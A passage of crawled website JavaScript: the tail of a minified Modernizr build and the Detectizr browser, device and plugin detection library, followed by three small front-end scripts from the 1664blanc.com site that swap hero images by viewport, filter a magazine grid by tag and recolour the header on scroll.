c,p,m,g,v,h=["modernizr","tspan","samp"];!N.style&&h.length;)c=!0,N.modElem=a(h.shift()),N.style=N.modElem.style;for(m=e.length,p=0;p<m;p++)if(g=e[p],v=N.style[g],u(g,"-")&&(g=d(g)),N.style[g]!==t){if(o||r(i,"undefined"))return s(),"pfx"!=n||g;try{N.style[g]=i}catch(w){}if(N.style[g]!=v)return s(),"pfx"!=n||g}return s(),!1}function h(e,n,t,i,o){var s=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+j.join(s+" ")+s).split(" ");return r(n,"string")||r(n,"undefined")?v(a,n,i,o):(a=(e+" "+A.join(s+" ")+s).split(" "),g(a,n,t))}function w(e,n,r){return h(e,t,t,n,r)}var y=[],b=[],x={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){b.push({name:e,fn:n,options:t})},addAsyncTest:function(e){b.push({name:null,fn:e})}},k=function(){};k.prototype=x,k=new k;var S=n.documentElement,C="svg"===S.nodeName.toLowerCase(),_=x._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];x._prefixes=_,k.addTest("history",function(){var n=navigator.userAgent;return(n.indexOf("Android 2.")===-1&&n.indexOf("Android 4.0")===-1||n.indexOf("Mobile Safari")===-1||n.indexOf("Chrome")!==-1||n.indexOf("Windows Phone")!==-1)&&(e.history&&"pushState"in e.history)});var E;!function(){var e={}.hasOwnProperty;E=r(e,"undefined")||r(e.call,"undefined")?function(e,n){return n in e&&r(e.constructor.prototype[n],"undefined")}:function(n,t){return e.call(n,t)}}(),x._l={},x.on=function(e,n){this._l[e]||(this._l[e]=[]),this._l[e].push(n),k.hasOwnProperty(e)&&setTimeout(function(){k._trigger(e,k[e])},0)},x._trigger=function(e,n){if(this._l[e]){var t=this._l[e];setTimeout(function(){var e,r;for(e=0;e<t.length;e++)(r=t[e])(n)},0),delete this._l[e]}},k._q.push(function(){x.addTest=s});var T="Moz O ms Webkit",A=x._config.usePrefixes?T.toLowerCase().split(" "):[];x._domPrefixes=A;var j=x._config.usePrefixes?T.split(" "):[];x._cssomPrefixes=j;var z=function(n){var r,i=_.length,o=e.CSSRule;if("undefined"==typeof o)return t;if(!n)return!1;if(n=n.replace(/^@/,""),r=n.replace(/-/g,"_").toUpperCase()+"_RULE",r in o)return"@"+n;for(var s=0;s<i;s++){var a=_[s],d=a.toUpperCase()+"_"+r;if(d in o)return"@-"+a.toLowerCase()+"-"+n}return!1};x.atRule=z;var P=function(){function e(e,n){var i;return!!e&&(n&&"string"!=typeof n||(n=a(n||"div")),e="on"+e,i=e in n,!i&&r&&(n.setAttribute||(n=a("div")),n.setAttribute(e,""),i="function"==typeof n[e],n[e]!==t&&(n[e]=t),n.removeAttribute(e)),i)}var r=!("onblur"in n.documentElement);return e}();x.hasEvent=P;var R=function(e,n){var t=!1,r=a("div"),i=r.style;if(e in i){var o=A.length;for(i[e]=n,t=i[e];o--&&!t;)i[e]="-"+A[o]+"-"+n,t=i[e]}return""===t&&(t=!1),t};x.prefixedCSSValue=R,k.addTest("webgl",function(){var n=a("canvas"),t="probablySupportsContext"in n?"probablySupportsContext":"supportsContext";return t in n?n[t]("webgl")||n[t]("experimental-webgl"):"WebGLRenderingContext"in e}),k.addTest("csspointerevents",function(){var e=a("a").style;return e.cssText="pointer-events:auto","auto"===e.pointerEvents}),k.addTest("preserve3d",function(){var e=a("a"),n=a("a");e.style.cssText="display: block; transform-style: preserve-3d; transform-origin: right; transform: rotateY(40deg);",n.style.cssText="display: block; width: 9px; height: 1px; background: #000; transform-origin: right; transform: rotateY(40deg);",e.appendChild(n),S.appendChild(e);var t=n.getBoundingClientRect();return S.removeChild(e),t.width&&t.width<4});var O="CSS"in e&&"supports"in e.CSS,$="supportsCSS"in e;k.addTest("supports",O||$);var q=function(){var n=e.matchMedia||e.msMatchMedia;return n?function(e){var t=n(e);return t&&t.matches||!1}:function(n){var t=!1;return p("@media "+n+" { #modernizr { position: absolute; } }",function(n){t="absolute"==(e.getComputedStyle?e.getComputedStyle(n,null):n.currentStyle).position}),t}}();x.mq=q;var L=x.testStyles=p,M={elem:a("modernizr")};k._q.push(function(){delete M.elem});var N={style:M.elem.style};k._q.unshift(function(){delete N.style});x.testProp=function(e,n,r){return v([e],t,n,r)};x.testAllProps=h;var D=x.prefixed=function(e,n,t){return 0===e.indexOf("@")?z(e):(e.indexOf("-")!=-1&&(e=d(e)),n?h(e,n,t):h(e,"pfx"))};x.prefixedCSS=function(e){var n=D(e);return n&&l(n)};x.testAllProps=w,k.addTest("cssanimations",w("animationName","a",!0)),k.addTest("csstransforms",function(){return navigator.userAgent.indexOf("Android 2.")===-1&&w("transform","scale(1)",!0)}),k.addTest("csstransforms3d",function(){var e=!!w("perspective","1px",!0),n=k._config.usePrefixes;if(e&&(!n||"webkitPerspective"in S.style)){var t,r="#modernizr{width:0;height:0}";k.supports?t="@supports (perspective: 1px)":(t="@media (transform-3d)",n&&(t+=",(-webkit-transform-3d)")),t+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}",L(r+t,function(n){e=7===n.offsetWidth&&18===n.offsetHeight})}return e}),k.addTest("csstransitions",w("transition","all",!0)),i(),o(y),delete x.addTest,delete x.addAsyncTest;for(var F=0;F<k._q.length;F++)k._q[F]();e.Modernizr=k}(window,document),window.Detectizr=function(e,n,t,r){function i(e,n){var t,r,o;if(arguments.length>2)for(t=1,r=arguments.length;t<r;t+=1)i(e,arguments[t]);else for(o in n)n.hasOwnProperty(o)&&(e[o]=n[o]);return e}function o(e){return b.browser.userAgent.indexOf(e)>-1}function s(e){return e.test(b.browser.userAgent)}function a(e){return e.exec(b.browser.userAgent)}function d(e){return e.replace(/^\s+|\s+$/g,"")}function l(e){return null===e||e===r?"":String(e).replace(/((\s|\-|\.)+[a-z0-9])/g,function(e){return e.toUpperCase().replace(/(\s|\-|\.)/g,"")})}function c(e,n){var t=n||"",r=1===e.nodeType&&(e.className?(" "+e.className+" ").replace(_," "):"");if(r){for(;r.indexOf(" "+t+" ")>=0;)r=r.replace(" "+t+" "," ");e.className=n?d(r):""}}function p(e,n,t){e&&(e=l(e),n&&(n=l(n),u(e+n,!0),t&&u(e+n+"_"+t,!0)))}function u(e,n){e&&x&&(S.addAllFeaturesAsClass?x.addTest(e,n):(n="function"==typeof n?n():n,n?x.addTest(e,!0):(delete x[e],c(E,e))))}function f(e,n){e.version=n;var t=n.split(".");t.length>0?(t=t.reverse(),e.major=t.pop(),t.length>0?(e.minor=t.pop(),t.length>0?(t=t.reverse(),e.patch=t.join(".")):e.patch="0"):e.minor="0"):e.major="0"}function m(){e.clearTimeout(w),w=e.setTimeout(function(){y=b.device.orientation,e.innerHeight>e.innerWidth?b.device.orientation="portrait":b.device.orientation="landscape",u(b.device.orientation,!0),y!==b.device.orientation&&u(y,!1)},10)}function g(e){var t,r,i,o,s,a=n.plugins;for(o=a.length-1;o>=0;o--){for(t=a[o],r=t.name+t.description,i=0,s=e.length;s>=0;s--)r.indexOf(e[s])!==-1&&(i+=1);if(i===e.length)return!0}return!1}function v(e){var n;for(n=e.length-1;n>=0;n--)try{new ActiveXObject(e[n])}catch(t){}return!1}function h(r){var d,c,h,w,y,_,E;if(S=i({},S,r||{}),S.detectDevice){for(b.device={type:"",model:"",orientation:""},h=b.device,s(/googletv|smarttv|smart-tv|internet.tv|netcast|nettv|appletv|boxee|kylo|roku|dlnadoc|roku|pov_tv|hbbtv|ce\-html/)?(h.type=k[0],h.model="smartTv"):s(/xbox|playstation.3|wii/)?(h.type=k[0],h.model="gameConsole"):s(/ip(a|ro)d/)?(h.type=k[1],h.model="ipad"):s(/tablet/)&&!s(/rx-34/)&&!s(/shield/)||s(/folio/)?(h.type=k[1],h.model=String(a(/playbook/)||"")):s(/linux/)&&s(/android/)&&!s(/fennec|mobi|htc.magic|htcX06ht|nexus.one|sc-02b|fone.945/)?(h.type=k[1],h.model="android"):s(/kindle/)||s(/mac.os/)&&s(/silk/)?(h.type=k[1],h.model="kindle"):s(/gt-p10|sc-01c|shw-m180s|sgh-t849|sch-i800|shw-m180l|sph-p100|sgh-i987|zt180|htc(.flyer|\_flyer)|sprint.atp51|viewpad7|pandigital(sprnova|nova)|ideos.s7|dell.streak.7|advent.vega|a101it|a70bht|mid7015|next2|nook/)||s(/mb511/)&&s(/rutem/)?(h.type=k[1],h.model="android"):s(/bb10/)?(h.type=k[2],h.model="blackberry"):(h.model=a(/iphone|ipod|android|blackberry|opera mini|opera mobi|skyfire|maemo|windows phone|palm|iemobile|symbian|symbianos|fennec|j2me/),null!==h.model?(h.type=k[2],h.model=String(h.model)):(h.model="",s(/bolt|fennec|iris|maemo|minimo|mobi|mowser|netfront|novarra|prism|rx-34|skyfire|tear|xv6875|xv6975|google.wireless.transcoder/)?h.type=k[2]:s(/opera/)&&s(/windows.nt.5/)&&s(/htc|xda|mini|vario|samsung\-gt\-i8000|samsung\-sgh\-i9/)?h.type=k[2]:s(/windows.(nt|xp|me|9)/)&&!s(/phone/)||s(/win(9|.9|nt)/)||s(/\(windows 8\)/)?h.type=k[3]:s(/macintosh|powerpc/)&&!s(/silk/)?(h.type=k[3],h.model="mac"):s(/linux/)&&s(/x11/)?h.type=k[3]:s(/solaris|sunos|bsd/)?h.type=k[3]:s(/cros/)?h.type=k[3]:s(/bot|crawler|spider|yahoo|ia_archiver|covario-ids|findlinks|dataparksearch|larbin|mediapartners-google|ng-search|snappy|teoma|jeeves|tineye/)&&!s(/mobile/)?(h.type=k[3],h.model="crawler"):h.type=k[2])),d=0,c=k.length;d<c;d+=1)u(k[d],h.type===k[d]);S.detectDeviceModel&&u(l(h.model),!0)}if(S.detectScreen&&(h.screen={},x&&x.mq&&(x.mq("only screen and (max-width: 240px)")?(h.screen.size="veryVerySmall",u("veryVerySmallScreen",!0)):x.mq("only screen and (max-width: 320px)")?(h.screen.size="verySmall",u("verySmallScreen",!0)):x.mq("only screen and (max-width: 480px)")&&(h.screen.size="small",u("smallScreen",!0)),h.type!==k[1]&&h.type!==k[2]||x.mq("only screen and (-moz-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)")&&(h.screen.resolution="high",u("highresolution",!0))),h.type===k[1]||h.type===k[2]?(e.onresize=function(e){m(e)},m()):(h.orientation="landscape",u(h.orientation,!0))),S.detectOS&&(b.os={},w=b.os,""!==h.model&&("ipad"===h.model||"iphone"===h.model||"ipod"===h.model?(w.name="ios",f(w,(s(/os\s([\d_]+)/)?RegExp.$1:"").replace(/_/g,"."))):"android"===h.model?(w.name="android",f(w,s(/android\s([\d\.]+)/)?RegExp.$1:"")):"blackberry"===h.model?(w.name="blackberry",f(w,s(/version\/([^\s]+)/)?RegExp.$1:"")):"playbook"===h.model&&(w.name="blackberry",f(w,s(/os ([^\s]+)/)?RegExp.$1.replace(";",""):""))),w.name||(o("win")||o("16bit")?(w.name="windows",o("windows nt 10")?f(w,"10"):o("windows nt 6.3")?f(w,"8.1"):o("windows nt 6.2")||s(/\(windows 8\)/)?f(w,"8"):o("windows nt 6.1")?f(w,"7"):o("windows nt 6.0")?f(w,"vista"):o("windows nt 5.2")||o("windows nt 5.1")||o("windows xp")?f(w,"xp"):o("windows nt 5.0")||o("windows 2000")?f(w,"2k"):o("winnt")||o("windows nt")?f(w,"nt"):o("win98")||o("windows 98")?f(w,"98"):(o("win95")||o("windows 95"))&&f(w,"95")):o("mac")||o("darwin")?(w.name="mac os",o("68k")||o("68000")?f(w,"68k"):o("ppc")||o("powerpc")?f(w,"ppc"):o("os x")&&f(w,(s(/os\sx\s([\d_]+)/)?RegExp.$1:"os x").replace(/_/g,"."))):o("webtv")?w.name="webtv":o("x11")||o("inux")?w.name="linux":o("sunos")?w.name="sun":o("irix")?w.name="irix":o("freebsd")?w.name="freebsd":o("bsd")&&(w.name="bsd")),w.name&&(u(w.name,!0),w.major&&(p(w.name,w.major),w.minor&&p(w.name,w.major,w.minor))),s(/\sx64|\sx86|\swin64|\swow64|\samd64/)?w.addressRegisterSize="64bit":w.addressRegisterSize="32bit",u(w.addressRegisterSize,!0)),S.detectBrowser&&(y=b.browser,s(/opera|webtv/)||!s(/msie\s([\d\w\.]+)/)&&!o("trident")?o("firefox")?(y.engine="gecko",y.name="firefox",f(y,s(/firefox\/([\d\w\.]+)/)?RegExp.$1:"")):o("gecko/")?y.engine="gecko":o("opera")?(y.name="opera",y.engine="presto",f(y,s(/version\/([\d\.]+)/)?RegExp.$1:s(/opera(\s|\/)([\d\.]+)/)?RegExp.$2:"")):o("konqueror")?y.name="konqueror":o("edge")?(y.engine="webkit",y.name="edge",f(y,s(/edge\/([\d\.]+)/)?RegExp.$1:"")):o("chrome")?(y.engine="webkit",y.name="chrome",f(y,s(/chrome\/([\d\.]+)/)?RegExp.$1:"")):o("iron")?(y.engine="webkit",y.name="iron"):o("crios")?(y.name="chrome",y.engine="webkit",f(y,s(/crios\/([\d\.]+)/)?RegExp.$1:"")):o("applewebkit/")?(y.name="safari",y.engine="webkit",f(y,s(/version\/([\d\.]+)/)?RegExp.$1:"")):o("mozilla/")&&(y.engine="gecko"):(y.engine="trident",y.name="ie",!e.addEventListener&&t.documentMode&&7===t.documentMode?f(y,"8.compat"):s(/trident.*rv[ :](\d+)\./)?f(y,RegExp.$1):f(y,s(/trident\/4\.0/)?"8":RegExp.$1)),y.name&&(u(y.name,!0),y.major&&(p(y.name,y.major),y.minor&&p(y.name,y.major,y.minor))),u(y.engine,!0),y.language=n.userLanguage||n.language,u(y.language,!0)),S.detectPlugins){for(y.plugins=[],d=C.length-1;d>=0;d--)_=C[d],E=!1,e.ActiveXObject?E=v(_.progIds):n.plugins&&(E=g(_.substrs)),E&&(y.plugins.push(_.name),u(_.name,!0));"function"==typeof n.javaEnabled&&n.javaEnabled()&&(y.plugins.push("java"),u("java",!0))}}var w,y,b={},x=e.Modernizr,k=["tv","tablet","mobile","desktop"],S={addAllFeaturesAsClass:!1,detectDevice:!0,detectDeviceModel:!0,detectScreen:!0,detectOS:!0,detectBrowser:!0,detectPlugins:!0},C=[{name:"adobereader",substrs:["Adobe","Acrobat"],progIds:["AcroPDF.PDF","PDF.PDFCtrl.5"]},{name:"flash",substrs:["Shockwave Flash"],progIds:["ShockwaveFlash.ShockwaveFlash.1"]},{name:"wmplayer",substrs:["Windows Media"],progIds:["wmplayer.ocx"]},{name:"silverlight",substrs:["Silverlight"],progIds:["AgControl.AgControl"]},{name:"quicktime",substrs:["QuickTime"],progIds:["QuickTime.QuickTime"]}],_=/[\t\r\n]/g,E=t.documentElement;return b.detect=function(e){return h(e)},b.init=function(){b!==r&&(b.browser={userAgent:(n.userAgent||n.vendor||e.opera||"").toLowerCase()},b.detect())},b.init(),b}(this,this.navigator,this.document);

--- FILE ---
content_type: application/javascript
request_url: https://www.1664blanc.com/assets/js/scripts-logic-intro-mobile.js
body_size: 243
content:
const topData = {
  background: document.querySelector(".hm-top-bg"),
  foreground: document.querySelector(".hm-top-fg"),
  currentViewport: "",

  getCurrentViewport: function () {
    return window.innerWidth < 768 ? "mobile" : "desktop";
  },

  removeImage: function (viewport, type) {
    const el = document.querySelector(".hm-top-" + type + "-img--" + viewport);
    if (el) el.parentNode.removeChild(el);
    return;
  },

  switchImg: function (type) {
    if (this.background && this.foreground) {
      this.getCurrentViewport() === "mobile"
        ? this.removeImage("desktop", type)
        : this.removeImage("mobile", type);
    }
    return;
  },

  reloadPage: function () {
    if (this.getCurrentViewport() !== this.currentViewport) location.reload();
  },
};

window.addEventListener("DOMContentLoaded", function () {
  topData.currentViewport = topData.getCurrentViewport();
  topData.switchImg("bg");
  topData.switchImg("fg");
});

window.addEventListener("resize", function () {
  topData.reloadPage();
  topData.switchImg("bg");
  topData.switchImg("fg");
});


--- FILE ---
content_type: application/javascript
request_url: https://www.1664blanc.com/assets/magitem.js
body_size: 447
content:
const mg = document.querySelectorAll(".magGridItem");
const mgItem = document.querySelectorAll(".magTagContent");
const tagName = document.querySelectorAll(".tagName");

tagName.forEach((tag) => {
  tag.addEventListener("click", handleTag);
});

function handleTag() {
  mg.forEach((c) => {
    c.style.display = "none";
  });

  let tagArr = [];
  tagArr.length = 0;

  tagName.forEach((tag) => {
    if (tag.checked) {
      tagArr.push(tag.nextSibling.nextSibling.innerText);
      tag.nextElementSibling.classList.add("selected");
      document.getElementById("tagTitle").classList.add("showTag");
    } else {
      tag.nextElementSibling.classList.remove("selected");
      document.getElementById("tagTitle").classList.remove("showTag");
    }
  });

  let filterTagArr = tagArr.filter(
    (item, index) => tagArr.indexOf(item) === index
  );
  let text = filterTagArr.toString().replaceAll(",", " ");
  document.getElementById("tagTitle").textContent = text;

  showTag(filterTagArr);
}

function showTag(filterTagArr) {
  if (filterTagArr.length > 0) {
    for (let i = 0; i < mgItem.length; i++) {
      let txtVal = mgItem[i].innerText.toUpperCase();
      filterTagArr.forEach((t) => {
        let tagChk = txtVal.includes(t);
        tagChk ? (mg[i].style.display = "block") : "";
      });
    }
  } else {
    mg.forEach((c) => {
      c.style.display = "block";
    });
    }
    let getHeight = document.getElementById("movable-wrap").clientHeight;
    document.querySelector("body").style.height = `${getHeight}px`;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.1664blanc.com/assets/js/scripts-logic-burger-colour.js
body_size: 213
content:
const data = {
  visibleStep: this.step1,
  step1: document.querySelector(".hm-top-visual-step1"),
  step2: document.querySelector(".hm-top-step2"),
  step1Bg: document.querySelector(".hm-top-bg"),
  header: document.querySelector(".header"),
};

const setHomeIntroColor = function () {
  if (data.step1 && data.step2) {
    setTimeout(function () {
      const stepOpacity = window.getComputedStyle(data.step1Bg).getPropertyValue("opacity");
      data.visibleStep =
        (stepOpacity && stepOpacity > 0) || window.scrollY < 100 ? data.step1 : data.step2;

      const visibleStepBgTint = data.visibleStep.dataset.bgTint;

      visibleStepBgTint === "light"
        ? data.header.classList.add("blue")
        : data.header.classList.remove("blue");
    }, 250);
  }
};

window.addEventListener("DOMContentLoaded", setHomeIntroColor);
window.addEventListener("scroll", setHomeIntroColor);
